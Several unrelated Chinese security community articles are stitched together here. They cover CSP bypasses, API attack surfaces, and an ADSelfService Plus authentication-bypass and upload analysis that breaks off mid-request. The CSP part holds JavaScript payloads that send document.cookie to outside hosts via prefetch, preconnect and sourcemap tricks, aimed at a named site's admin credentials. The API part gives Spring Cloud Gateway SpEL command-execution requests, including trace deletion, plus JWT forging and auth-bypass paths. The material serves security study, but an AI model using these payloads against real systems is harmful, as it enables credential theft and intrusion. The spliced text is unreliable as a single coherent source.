[[corCTF 2021] Wall Of Perdition: Utilizing msg_msg Objects For Arbitrary Read
And Arbitrary Write In The Linux Kernel](https://syst3mfailure.io/wall-of-perdition)
[wall_of_perdition_exploit.c](https://syst3mfailure.io/assets/files/wall_of_perdition/wall_of_perdition_exploit.c) | 社区文章 |
> [+] Author: **evi1m0**
>
> [+] Team: n0tr00t security team
>
> [+] From: http://www.n0tr00t.com
>
> [+] Create: 2016-10-27
#### 0x01 CSP 介绍
CSP[0] 是由单词 Content Security Policy 的首单词组成,CSP旨在减少 (注意这里是减少而不是消灭)
跨站脚本攻击。CSP是一种由开发者定义的安全性政策性申明,通过 CSP
所约束的的规责指定可信的内容来源(这里的内容可以指脚本、图片、iframe、fton、style等等可能的远程的资源)。通过CSP协定,让WEB处于一个安全的运行环境中,目前
CSP 已经到了 3.0 阶段。
现代浏览器目前都可以通过获取 Header 头来进行 CSP 配置,E.g php Set Header:
<?php
header("Content-Security-Policy: default-src 'self'; script-src 'self' server.n0tr00t.com;");
Content Security Policy 1.0 各浏览大致支持情况表格:
Content Security Policy 1.0 各浏览具体支持情况图[1]:
指令参考:
指令 说明
default-src 定义资源默认加载策略
connect-src 定义 Ajax、WebSocket 等加载策略
font-src 定义 Font 加载策略
frame-src 定义 Frame 加载策略
img-src 定义图片加载策略
media-src 定义 <audio>、<video> 等引用资源加载策略
object-src 定义 <applet>、<embed>、<object> 等引用资源加载策略
script-src 定义 JS 加载策略
style-src 定义 CSS 加载策略
sandbox 值为 allow-forms,对资源启用 sandbox
report-uri 值为 /report-uri,提交日志
Source List Reference[2]:
#### 0x02 规则示例
注:
* 多个指令用分号进行分割;
* 多个指令值使用英文空格分割;
* 指令值在非域名时左右须使用引号包含;
* 指令重复的话将以第一个为准;
1.定义所有类型资源为默认加载策略,允许执行加载 自身及 test.n0tr00t.com 的 JS 资源:
Content-Security-Policy: "default-src 'self'; script-src 'self' test.n0tr00t.com"
X-Content-Security-Policy: "default-src 'self'; script-src 'self' test.n0tr00t.com"
X-WebKit-CSP: "default-src 'self'; script-src 'self' test.n0tr00t.com"
2.禁止 frame ,允许所有图像,Style Self,允许执行加载所有 n0tr00t.com 域下的 JS 资源:
Content-Security-Policy: "script-src *.n0tr00t.com; style-src 'self'; img-src *; frame-src 'none'"
X-Content-Security-Policy: "script-src *.n0tr00t.com; style-src 'self'; img-src *; frame-src 'none'"
X-WebKit-CSP: "script-src *.n0tr00t.com; style-src 'self'; img-src *; frame-src 'none'"
3.Content-Security-Policy-Report-Only 收集日志报告:
Content-Security-Policy-Report-Only: script-src 'self'; report-uri http://linux.im/test/csp/report
LogResult:
{
"csp-report": {
"document-uri": "http://linux.im/csp.php",
"referrer": "test ref",
"violated-directive": "script-src 'self'",
"original-policy": "script-src 'self'; report-uri http://linux.im/test/csp/report",
"blocked-uri": ""
}
}
4.允许执行内联 JS 代码,但不允许加载外部资源:
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';
另外我们也可以使用在线生成 CSP 规则的站点来辅助编写:<http://cspisawesome.com/>
#### 0x03 预加载
在 HTML5 中的一个新特性:页面资源预加载(Link
prefetch)[3],他是浏览器提供的一个技巧,目的是让浏览器在空闲时间下载或预读取一些文档资源,用户在将来将会访问这些资源。一个Web页面可以对浏览器设置一系列的预加载指示,当浏览器加载完当前页面后,它会在后台静悄悄的加载指定的文档,并把它们存储在缓存里。当用户访问到这些预加载的文档后,浏览器能快速的从缓存里提取给用户。
这种做法曾经被称为 Prebrowsing ,可以细分为几个不同的技术:DNS-prefetch、subresource 和标准的
prefetch、preconnect、prerender ,并不是像很多人想象的那样,只有 Chrome 才支持预加载,目前绝大多数的浏览器都已支持。
HTML5 页面资源预加载/预读取(Link prefetch)功能是通过Link标记实现的,将 rel 属性指定为 prefetch ,在 href
属性里指定要加载资源的地址即可。例如:
Chrome, Firefox :
<link rel="prefetch" href="http://linux.im/test_prefetch.jpg">
Chrome 预渲染(不要滥用!对地址所有资源进行提前渲染,如未使用的话则会白白浪费渲染资源。):
<link rel="prerender" href="http://linux.im">
DNS 预解析 DNS-Prefetch ,浏览器空闲时提前将分析页面需要资源所在的域名转化为 IP
地址,当浏览器真正使用到该域中的某个资源时就可以尽快地完成 DNS 解析。(例如在地址栏中输入 URL 时,Chrome
就已经自动完成了预解析甚至渲染,从而为每个请求节省了大量的时间。):
<link rel="dns-prefetch" href="http://linux.im">
预连接 Preconnect (支持 Chrome46+, Firefox39+),与 DNS 预解析类似,preconnect 不仅完成 DNS
预解析,同时还将进行 TCP 握手和建立传输层协议:
<link rel="preconnect" href="http://1.111asd1-testcsp.n0tr00t.com">
对特定文件类型进行预加载, Chromium 使用 subresource rel
的话,优先级将低于样式文件和脚本文件,但不低于图片加载优先级,在最新版本中已经 Remove[4] 这个属性,使用新的 "preload" [5] 代替:
<link rel='subresource' href='warning.js'>
Preload 作为一个新的 WEB 标准,它为处理当前页面而生,和 subresource 一样,但又有着一些区别,例如 onload 事件, as
属性等等:
<link rel="preload" href="//linux.im/styles/other.css">
在 Firefox 中我们也可以通过设置 Header 头 X-moz: prefetch 来进行
prefetch,可能有些人希望能够禁用掉这个预加载,可以在 FF 浏览器的 about:config 中
`user_pref("network.prefetch-next", false);` 禁用掉对所有站点的预加载支持。
如何设置预加载的顺序?在 W3c Resource Priorities [6] 增加了两个重要资源属性:lazyload 和 postpone 。
* lazyload 懒加载: 一个资源必须等待其他没有标识lazyload的开始下载以后才能下载;
* postpone 延缓: 一个资源直到要显示给用户时才可以下载。适合图片 视频等元素;
不是所有的资源都可以预加载,当资源为以下列表中的资源时,将阻止预渲染操作:
* 弹窗页面
* 含恶意软件的页面
* URL 中包含下载资源
* 页面中包含音频、视频
* POST、PUT 和 DELETE 操作的 ajax 请求
* HTTP 认证(Authentication) / HTTPS 页面
* 正在运行 Chrome developer tools 开发工具
#### 0x04 Bypass Chrome CSP
在 Chrome 中,CSP 的规范执行是较低于 Firefox 的(0x05会提到),我们来看下面这条规则:
Content-Security-Policy: default-src 'self'; script-src 'self' test.n0tr00t.com 'unsafe-inline';
默认同源下的资源加载,允许内部标签执行但只能数据传输给同源和 test.n0tr00t.com 域下,一般情况下我们可以通过入侵
test.n0tr00t.com
域名来将信息传输出去,除此之外,如果是交互性较强的平台,我们也可以不将数据对外传输,例如:<http://linux.im/2015/09/20/Dotabuff-Worm.html>
由于 inline 的存在,我们可以内嵌代码到页面中对社区进行蠕虫等操作,但由于开始提到 Chrome CSP 中的规范执行是较低于 Firefox
的,所以我们可以使用前面提到的多个属性来进行绕过获取信息。
var n0t = document.createElement("link");
n0t.setAttribute("rel", "prefetch");
n0t.setAttribute("href", "//n0tr00t.com/?" + document.cookie);
document.head.appendChild(n0t);
页面渲染完毕会创建 Link REL=prefetch 的标签,发目标页面发起预加载,我们也可以使用其他属性(2016.02 Fuzz 部分结果):
* Prefetch
* Prerender
* Preload
* …
E.g SourceCode :
<?php
header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';");
?>
<html>
<head></head>
<body>
csp header test
<script>
document.cookie = "csp=" + escape("sad@jisajid&*JDSJddsajhdsajkh21sa213123o1") + ";";
var n0t = document.createElement("link");
n0t.setAttribute("rel", "prefetch");
n0t.setAttribute("href", "//1J38ax.chromecsptest.test.n0tr00t.com/?" + document.cookie);
document.head.appendChild(n0t);
</script>
</body>
</html>
PageRequestResult :
#### 0x05 Bypass Firefox CSP
如果我们使用前面的 Prefetch 等标签在 Firefox 上是肯定传输不出去数据的,因为 Firefox 浏览器有着较高的 CSP
规范执行,所以我们可以使用其他属性来对 Firefox 上 CSP 进行绕过,虽然这些属性也已经申请加入规范,但目前仍可利用,下面来看目前
src.ly.com 的 CSP 规则:
content-security-policy:
default-src *; script-src 'self' bi-collector.oneapm.com *.ly.com hm.baidu.com sec-pic-ly.b0.upaiyun.com img1.40017.cn captcha.guard.qcloud.com 'unsafe-inline' 'unsafe-eval'; style-src 'self' *.ly.com sec-pic-ly.b0.upaiyun.com *.guard.qcloud.com 'unsafe-inline'; img-src 'self' sec-pic-ly.b0.upaiyun.com hm.baidu.com https://static.wooyun.org http://static.wooyun.org *.guard.qcloud.com data: ; media-src 'self' *.ly.com *.40017.cn;font-src 'self' sec-pic-ly.b0.upaiyun.com data:
1. script-src 'self' bi-collector.oneapm.com *.ly.com hm.baidu.com sec-pic-ly.b0.upaiyun.com img1.40017.cn captcha.guard.qcloud.com 'unsafe-inline' 'unsafe-eval';
2. style-src 'self' _.ly.com sec-pic-ly.b0.upaiyun.com_.guard.qcloud.com 'unsafe-inline';
3. img-src 'self' sec-pic-ly.b0.upaiyun.com hm.baidu.com https://static.wooyun.org http://static.wooyun.org *.guard.qcloud.com data: ;
4. media-src 'self' _.ly.com_.40017.cn;
5. font-src 'self' sec-pic-ly.b0.upaiyun.com data:;
我们的目标是 src.ly.com 的管理员登录凭证,通过细看上面的 CSP 规则我们可以发现存在很多问题,例如 *.40017.cn, unsafe-inline, unsafe-eval, static.wooyun.org 等多个不可控的”信任“外部源。现在我们拥有平台存储型跨站,但由于没有像之前
Dota 社区的用户交互性(我们的目的也不是蠕虫),当然你可以通过获取 Document.cookie
并使用站内私信功能发送给你,然后达到目标,只不过听起来不是那么可靠。
script 的规则满足我们的条件,我们可以使用多个方法来绕过限制创建标签偷取数据:
* Preconnect
* DNS-Prefetch
* …
Payload:
dc = document.cookie;
dcl = dc.split(";");
n0 = document.getElementsByTagName("HEAD")[0];
for (var i=0; i<dcl.length;i++)
{
console.log(dcl[i]);
n0.innerHTML = n0.innerHTML + "<link rel=\"preconnect\" href=\"//" + escape(dcl[i].replace(/\//g, "-")).replace(/%/g, "_") + '.' + location.hostname.split(".").join("") + ".vqn3j8.ceye.io\">";
}
收取获得 DNS 查询记录:
#### 0x06 END
还有一些伪绕过的 CASE,例如 CRLF (回车 + 换行 \r\n 的简称,在HTTP协议中,HTTP Header 与 HTTP Body 是用两个
CRLF 分隔的,浏览器就是根据这两个 CRLF 来取出 HTTP 内容并显示出来。),因为大部分浏览器是根据最后一次出现的同名头来设置的。
E.g:
http://www.n0tr00t.com/%0d%0aSet-cookie:ID%3Dabcdefg
整篇文章写到并列出的一些 CASE 是我今年初(16) Fuzz 到的,前两天 Patrick Vananti 把 DNS
预解析的发出后,便想把之前的笔记进行简单整理并公布,其中还有一些未列出的属性和方法,欢迎研究:)
#### 0x07 文献参考
* [0] : https://w3c.github.io/webappsec-csp/
* [1] : http://caniuse.com/#feat=contentsecuritypolicy
* [2] : https://content-security-policy.com/
* [3] : https://developer.mozilla.org/en-US/docs/Web/HTTP/Link_prefetching_FAQ
* [4] : https://groups.google.com/a/chromium.org/forum/#!msg/blink-dev/Y_2eFRh9BOs/gULYapoRBwAJ
* [5] : https://w3c.github.io/preload/
* [6] : https://w3c.github.io/web-performance/specs/ResourcePriorities/Overview.html
* [7] : http://bubkoo.com/2015/11/19/prefetching-preloading-prebrowsing/
* [8] : http://www.cnblogs.com/suyuwen1/p/5506397.html
* [9] : http://blog.shaochuancs.com/w3c-html5-link/
**10.28Update**
(利用 sourcemap [firefox, chrome]):【document.write(`<script>//#
sourceMappingURL=https://request/?${escape(document.cookie)}</script>`)】via
长短短
* * * | 社区文章 |
@深信服-深蓝攻防实验室-zxcvbn
# 必要性
前后端分离已经成为web的一大趋势,通过Tomcat+Ngnix(也可以中间有个Node.js),有效地进行解耦。并且前后端分离会为以后的大型分布式架构、弹性计算架构、微服务架构、多端化服务(多种客户端,例如:浏览器,车载终端,安卓,IOS等等)打下坚实的基础。而API就承担了前后端的通信的职责。所以学习api安全很有必要。
本文的思路在于总结一些api方面常见的攻击面。笔者在这块也尚在学习中,如有错误,还望各位斧正。
# 常见的api技术
## GraphQL
GraphQL 是一个用于 API 的查询语言
通常有如下特征:
(1)数据包都是发送至/graphql接口
(2)其中包含了很多换行符\n
{"query":"\n query IntrospectionQuery {\r\n __schema {\r\n queryType { name }\r\n mutationType { name }\r\n subscriptionType { name }\r\n types {\r\n ...FullType\r\n }\r\n directives {\r\n name\r\n description\r\n locations\r\n args {\r\n ...InputValue\r\n }\r\n }\r\n }\r\n }\r\n\r\n fragment FullType on __Type {\r\n kind\r\n name\r\n description\r\n fields(includeDeprecated: true) {\r\n name\r\n description\r\n args {\r\n ...InputValue\r\n }\r\n type {\r\n ...TypeRef\r\n }\r\n isDeprecated\r\n deprecationReason\r\n }\r\n inputFields {\r\n ...InputValue\r\n }\r\n interfaces {\r\n ...TypeRef\r\n }\r\n enumValues(includeDeprecated: true) {\r\n name\r\n description\r\n isDeprecated\r\n deprecationReason\r\n }\r\n possibleTypes {\r\n ...TypeRef\r\n }\r\n }\r\n\r\n fragment InputValue on __InputValue {\r\n name\r\n description\r\n type { ...TypeRef }\r\n defaultValue\r\n }\r\n\r\n fragment TypeRef on __Type {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n ","variables":null}
## SOAP-WSDL
WSDL (Web Services Description Language,Web服务描述语言)是一种XML Application,他将Web服务描述定义为一组服务访问点,客户端可以通过这些服务访问点对包含面向文档信息或面向过程调用的服务进行访问
走的是SOAP协议,一般发送的xml格式的数据,然后会有WSDL文件
.net中常见的.asmx文件也有wsdl格式 xxx.asmx?wsdl
我们可以使用soapui对这类api进行测试
## WADL
文件里面有很明显的wadl标志
同样也可以用soapui的rest功能进行测试
## REST
rest api并不像前面几种那种特征明显,也是如今使用最多的一种api技术
REST 是一组架构规范,并非协议或标准。API 开发人员可以采用各种方式实施 REST。
当客户端通过 RESTful API 提出请求时,它会将资源状态表述传递给请求者或终端。该信息或表述通过 HTTP 以下列某种格式传输:JSON(Javascript 对象表示法)、HTML、XLT、Python、PHP 或纯文本。JSON 是最常用的编程语言,尽管它的名字英文原意为“JavaScript 对象表示法”,但它适用于各种语言,并且人和机器都能读。
还有一些需要注意的地方:头和参数在 RESTful API HTTP 请求的 HTTP 方法中也很重要,因为其中包含了请求的元数据、授权、统一资源标识符(URI)、缓存、cookie 等重要标识信息。有请求头和响应头,每个头都有自己的 HTTP 连接信息和状态码。
# 获取端点的方式
对于api的一些安全测试,通常关注api的权限问题,api端点和基础设施的安全问题。
要测试api端点的安全问题,肯定得尽量获取多的api端点
## swagger api-docs泄露
Swagger 是一个规范和完整的框架,用于生成、描述、调用和可视化 RESTful 风格的 Web 服务
常见指纹:
# swagger 2
/swagger-ui.html
/api-docs
/v2/api-docs
# swagger 3
/swagger-ui/index.html
/api-docs
/v2/api-docs
/v3/api-docs
...
api-docs可泄露所有端点信息
这里推荐两个工具进行测试
第一个是swagger-editor
<https://github.com/swagger-api/swagger-editor>
下载之后打开index.html就可以用,可以选择导入或者远程加载url,支持json和yaml格式的api-docs
第二个是apikit <https://github.com/API-Security/APIKit>
burp插件
## graphql内省查询
获取所有端点信息
<https://mp.weixin.qq.com/s/gp2jGrLPllsh5xn7vn9BwQ>
{"query":"\n query IntrospectionQuery {\r\n __schema {\r\n queryType { name }\r\n mutationType { name }\r\n subscriptionType { name }\r\n types {\r\n ...FullType\r\n }\r\n directives {\r\n name\r\n description\r\n locations\r\n args {\r\n ...InputValue\r\n }\r\n }\r\n }\r\n }\r\n\r\n fragment FullType on __Type {\r\n kind\r\n name\r\n description\r\n fields(includeDeprecated: true) {\r\n name\r\n description\r\n args {\r\n ...InputValue\r\n }\r\n type {\r\n ...TypeRef\r\n }\r\n isDeprecated\r\n deprecationReason\r\n }\r\n inputFields {\r\n ...InputValue\r\n }\r\n interfaces {\r\n ...TypeRef\r\n }\r\n enumValues(includeDeprecated: true) {\r\n name\r\n description\r\n isDeprecated\r\n deprecationReason\r\n }\r\n possibleTypes {\r\n ...TypeRef\r\n }\r\n }\r\n\r\n fragment InputValue on __InputValue {\r\n name\r\n description\r\n type { ...TypeRef }\r\n defaultValue\r\n }\r\n\r\n fragment TypeRef on __Type {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n ","variables":null}
我们可以用这个生成接口文档:
<https://github.com/2fd/graphdoc>
需要nodejs test.json是刚刚内省查询返回的json格式数据
npm install -g @2fd/graphdoc
graphdoc -s ./test.json -o ./doc/schema
然后我们打开生成的/doc/index.html
根据他这个格式构造数据包就行了
## 其他
在黑盒测试中,很大一个问题就是api端点找得不够全,我们需要从对应的应用或者从其他方面找
(1)web
js html等静态资源可以有一些api端点
burp插件JS LinkFinder可以被动收集
(2)app和其他客户端应用
(3)github
(4)根据规律fuzz
# 鉴权方式
## Basic Auth
每次请求API时都提供用户的username和password
通常在http数据包中有一个Authorization头
Authorization: Basic base64(username:password)
这个安全性比较低,现在很少用到
## JWT
jwt(json web token)是一种基于 Token 的认证授权机制
分为三部分
* **Header** : 描述 JWT 的元数据,定义了生成签名的算法以及 Token 的类型。
* **Payload** : 用来存放实际需要传递的数据
* **Signature(签名)** :服务器通过 Payload、Header 和一个密钥(Secret)使用 Header 里面指定的签名算法(默认是 HMAC SHA256)生成 防止 JWT被篡改
计算方式 加密算法( base64(header) + "." + base64(payload), secret)
在线测试<https://jwt.io/>
普通token需要后端存储与用户的对应关系,而JWT自身携带对应关系
## 其他自定义头、cookie
诸如apikey 或者随机生成的其他形式的token
# 常见安全问题及测试方法
## api网关
API 网关是一个搭建在客户端和微服务之间的服务,我们可以在 API 网关中处理一些非业务功能的逻辑,例如权限验证、监控、缓存、请求路由等。
API 网关就像整个微服务系统的门面一样,是系统对外的唯一入口。有了它,客户端会先将请求发送到 API 网关,然后由 API 网关根据请求的标识信息将请求转发到微服务实例。
### apisix
Apache APISIX 是 Apache 软件基金会下的云原生 API 网关,它兼具动态、实时、高性能等特点,提供了负载均衡、动态上游、灰度发布(金丝雀发布)、服务熔断、身份认证、可观测性等丰富的流量管理功能。我们可以使用 Apache APISIX 来处理传统的南北向流量,也可以处理服务间的东西向流量。同时,它也支持作为 K8s Ingress Controller 来使用。
apisix之前爆出过一个命令执行漏洞CVE-2022-24112 (目前最新版本是3.0)
影响范围:
Apache APISIX 1.3 ~ 2.12.1 之间的所有版本(不包含 2.12.1 )
Apache APISIX 2.10.0 ~ 2.10.4 LTS 之间的所有版本(不包含 2.10.4)
搭建漏洞环境
git clone https://github.com/twseptian/cve-2022-24112 ##获取dockerfile文件
cd cve-2022-24112/apisix-docker/example/ ##进入相应目录
docker-compose -p docker-apisix up -d ##启动基于docker的apisix所有服务
利用条件
batch-requests插件默认开启状态。
用户使用了 Apache APISIX 默认配置(启用 Admin API ,使用默认 Admin Key 且没有额外分配管理端口),攻击者可以通过 batch-requests 插件调用 Admin API 。
攻击思路
1、利用batch-requests 插件漏洞、绕过请求头检测;
2、通过伪造请求头、向Admin API 注册路由;
3、注册路由时、携带参数filter_func 传递 lua代码、造成远程代码执行漏洞
exp:
<https://github.com/twseptian/cve-2022-24112/blob/main/poc/poc2.py>
### Spring Cloud Gateway
Spring Cloud Gateway 是 Spring Cloud 团队基于 Spring 5.0、Spring Boot 2.0 和 Project Reactor 等技术开发的高性能 API 网关组件
当Spring Cloud Gateway启用和暴露 Gateway Actuator 端点时,使用 Spring Cloud Gateway
的应用程序可受到代码注入攻击
影响版本
Spring Cloud Gateway < 3.1.1
Spring Cloud Gateway < 3.0.7
Spring Cloud Gateway 其他已不再更新的版本
这个漏洞本身是一个SpEL注入
攻击方法:
第一步 添加路由 value参数传入了执行cmd的el表达式
POST /test/actuator/gateway/routes/AAAAAAAAAAAAAAAA HTTP/1.1
Host: xxx.com:9090
User-Agent: xxx
Content-Length: xxx
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
{
"id": "AAAAAAAAAAAAAAAA",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(\"whoami\").getInputStream()))}"
}
}],
"uri": "http://xxx.com:9090/test/actuator/"
}
第二步 刷新配置
POST /test/actuator/gateway/refresh HTTP/1.1
Host: xxx:9090
User-Agent: xxx
Content-Length: 0
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
第三步,获取命令执行结果
GET /test/actuator/gateway/routes/AAAAAAAAAAAAAAAA HTTP/1.1
Host: xxxx:9090
User-Agent: xxx
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Accept-Encoding: gzip, deflate
Connection: close
清除痕迹:
DELETE /test/actuator/gateway/routes/AAAAAAAAAAAAAAAA HTTP/1.1
Host: xxx
User-Agent: xxx
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Accept-Encoding: gzip, deflate
Connection: close
### traefik
这个倒是没爆出过什么漏洞,实战中遇到过几次dashboard存在未授权访问的情况,
这个dashboard没法直接部署容器啥的
但是可以从它http->http routers这里看到一些路由转发规则,比如host path,对于后续的渗透有一些帮助,可以知道一些二级目录和域名
还有其他页面比如http services会泄露一些内网ip等等
## actuator
### 未授权访问
默认只开放 health
如果在application.properties添加了
management.endpoints.web.exposure.include=*
或者application.yml添加
management:
endpoints:
web:
exposure:
#默认值访问health,info端点 用*可以包含全部端点
include: "*"
endpoint:
health:
show-details: always #获得健康检查中所有指标的详细信息
则会暴露所有端点(endpoints)
此时这些端点就存在未授权访问
利用方法大部分这篇文章已经讲了<https://github.com/LandGrey/SpringBootVulExploit>
这里不再重复提及
### heapdump获取shiro key
测试环境:<https://github.com/ruiyeclub/SpringBoot-Hello/tree/master/springboot-shiro>
下载heapdump /actuator/heapdump
jvisualvm.exe:Java自带的工具,默认路径为:JDK目录/bin/jvisualvm.exe
打开heapdump, 搜索org.apache.shiro.web.mgt.CookieRememberMeManager
然后双击这个类,找到key,右边是key的值
复制
-83, 105, 9, -110, -96, 22, -27, -120, 23, 113, 108, -104, -1, -35, -6, -111
转换的python脚本:
import base64
import struct
print(base64.b64encode(struct.pack('<bbbbbbbbbbbbbbbb', -83, 105, 9, -110, -96, 22, -27, -120, 23, 113, 108, -104, -1, -35, -6, -111)))
或者使用<https://github.com/whwlsfb/JDumpSpider/releases>
java -jar JDumpSpider-1.0-SNAPSHOT-full.jar heapdump
## 后端代码安全问题
api后端的应用也是由代码写出来的,各种web安全问题依旧会存在,比如sql注入 文件上传等等,这里提一个遇到比较多的越权问题和一个比较有意思的xxe漏洞
### 越权
(1)参数污染
为单个参数提供多个值
GET /api/user?id={userid}
=>
GET /api/user?id={userid1}&id={userid2}
(2)附加特殊字符和随机字符串
简单地替换 id 可能会导致 40x等情况。可以尝试添加一些特殊字符
/ %20、%09、%0b、%0c、%1c、%1d、%1e、%1f
GET /api/user/1
=>
GET /api/user/1%20
(3)添加查询参数
url中可能并没有参数,可以自己添加一些字段(可以是网站返回的,也可以是常见的一些比如id username等等):
比如
GET /api/user
=>
GET /api/user?id=1
GET /api/user?userid=1
GET /api/user?username=1
...
(4)修改动作
常见有增删改查
比如
GET /api/edit/user/1
=>
GET /api/detele/user/1
PUT /api/user 新增
=>
DETELE /api/user/1 尝试删除
### xxe
api为了兼容一些不同的应用场景比如小程序、app等等,可能会兼容不同的数据传输格式
比如之前一个银行的测试,接口传输数据采用的是json格式
将json格式数据改为xml格式时,发现存在xml外部实体注入漏洞(xxe)
## 鉴权绕过思路
### 伪造jwt token
有些网站,访问时会给你一个jwt
token,但是payload部分很多字段是空的,这个时候可以去尝试去修改payload中,可能和身份认证相关的字段,伪造jwt token。
伪造就需要解决签名问题
(1)修改签名算法为none
(2)爆破签名的密钥
(3)伪造密钥
...
可以使用jwt_tool进行测试
<https://github.com/ticarpi/jwt_tool>
### Spring-security 认证绕过漏洞
CVE-2022-22978
影响版本:
Spring Security 5.5.x < 5.5.7
Spring Security 5.6.x < 5.6.4
在spring-security中利用换行符可实现权限认证进行绕过,\r的URl编码为%0d,\n的URL编码为%0a
比如:
/admin/1 -> 需要认证
/admin/1%0d%0a -> 绕过认证
### shiro权限绕过
举两个例子
(1)CVE-2020-1957
影响版本: shiro < 1.5.2
shiro与spring的URI中对;处理不同,导致绕过
比如http://127.0.0.1:8080/;/admin,shiro则是认为是访问http://127.0.0.1:8080/
比如http://127.0.0.1:8080/;/admin,spring则是认位是访问http://127.0.0.1:8080/admin
这就造成了与shiro处理⽅式的差异,shiro是直接截断后⾯所有部分,⽽spring只会截断【分号之后,斜杠之前】的部分
/admin/ -> 403
/;aaaa/admin/ -> 200
(2)CVE-2020-13933
影响版本: shiro < 1.6.0
访问/admin/index 需要认证
而/admin/%3bindex,能够绕过认证:
### 其他
这里就是一些经验之谈
(1)github、前端的js以及app中可能存在一些测试的token
(2)测试站点的凭据可能在正式站点上面也有效
(3)有些应用有toB
toC不同的接口,在校验不严格的情况下,toC端的凭据可能能用在toB端的接口认证上,比如某次漏洞挖掘中小程序用户登录获取token,可以用在商家端的一些api绕过认证。
# 参考
<https://github.com/API-Security/APIKit>
<https://github.com/OWASP/API-Security>
<https://www.cnblogs.com/tomyyyyy/p/15134420.html>
<https://www.cnblogs.com/zpchcbd/p/15023056.html>
<https://www.freebuf.com/vuls/343980.html>
<https://mp.weixin.qq.com/s/gp2jGrLPllsh5xn7vn9BwQ>
[https://mp.weixin.qq.com/s?__biz=Mzg3NDcwMDk3OA==&mid=2247484068&idx=1&sn=89ea1b1be48a0cb7f93a4750765719d1&chksm=cecd8b79f9ba026f7fbf52771e41272d684fc3af5175587f768082f8dbaee12d6d33bb892ceb&scene=21#wechat_redirect](https://mp.weixin.qq.com/s?__biz=Mzg3NDcwMDk3OA==&mid=2247484068&idx=1&sn=89ea1b1be48a0cb7f93a4750765719d1&chksm=cecd8b79f9ba026f7fbf52771e41272d684fc3af5175587f768082f8dbaee12d6d33bb892ceb&scene=21#wechat_redirect)
<https://apisix.apache.org/zh/docs/apisix/getting-started/>
<https://zhuanlan.zhihu.com/p/569328044>
<https://www.cnblogs.com/9eek/p/16243402.html>
<http://c.biancheng.net/springcloud/gateway.html> | 社区文章 |
## 环境搭建
### 安装
该漏洞影响版本在`6113`版本以前,但是在官网上已经下载不到这个版本了,我在[其他网站](https://fs2.download82.com/software/bbd8ff9dba17080c0c121804efbd61d5/manageengine-
adselfservice-plus/ManageEngine_ADSelfService_Plus_64bit.exe)下载了5.8的版本进行分析。
下载好后双击exe安装,但启动过程中会卡在一个地方不动,后来我是通过双击`bin/run.bat`解决的,需要注意在选择版本的时候选择`free`版本。启动后的界面如下:
### 调试
看启动过程这个系统也是基于tomcat,tomcat的调试是在`catalina.bat`中加上调试信息,但是这个系统似乎没有`catalina.bat`文件。在`run.bat`中加上下面的内容。
## 漏洞分析
### 认证绕过
#### POC
/./RestAPI/LicenseMgr
#### 原理分析
这里可以看到是请求`RestAPI`接口时的绕过,查看`web.xml`文件,访问`RestAPI/`下的内容会被`struts`处理。
<servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
...
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>action</servlet-name>
<url-pattern>/RestAPI/*</url-pattern>
</servlet-mapping>
在`webapps/adssp/WEB-INF/api-struts-config.xml:43`中找到`LicenseMgr`的处理类。
<action path="/LicenseMgr" type="com.adventnet.sym.adsm.common.webclient.api.LicenseMgr" parameter="operation" validate="false" scope="session">
<forward name="result" path="/adsf/jsp/common/RestAPIResponse.jsp"/>
</action>
在`LicenseMgr`中没有找到明显的操作方法,因此在父类的`DispatchAction#execute`方法打断点,通过执行上面的`payload`拿到调用栈。
如果没有加上`/./`绕过,则不会执行到这个方法,所以推测是在`Filter`中做了权限认证的处理。这个系统配置的`Filter`并不多,因此我过了下发现问题主要在`ADSFilter#doFilter`中,如果没有加`/./`则会直接返回。
通过上面的代码分析,同时满足下面两个条件才会`return`,所以我们只要绕过一个即可。
* `reqURI`可以被`/RestAPI/*`匹配到
* `RestAPIFilter.doAction`返回false
很明显使用`/./`是绕过了正则匹配的部分。
前面提到了这个系统是使用了`tomcat`,所以其实绕过的方法就比较多样了。
/xxxx/../RestAPI/LicenseMgr
/;asdassd/RestAPI/LicenseMgr
/xxx;asdassd/../RestAPI/LicenseMgr
/RestAPI;/LicenseMgr
### 文件上传
#### POC
执行成功后会在`/bin`下创建`test.txt`文件
POST /./RestAPI/LogonCustomization HTTP/1.1
Host: 192.168.3.16:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: confluence.browse.space.cookie=space-templates; adscsrf=c7cd8c01-87c0-493d-841b-08dab9b51b30; JSESSIONIDADSSP=E332DAC8F8DCA73F0A99581A22D3ED36
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------39411536912265220004317003537
Content-Length: 749
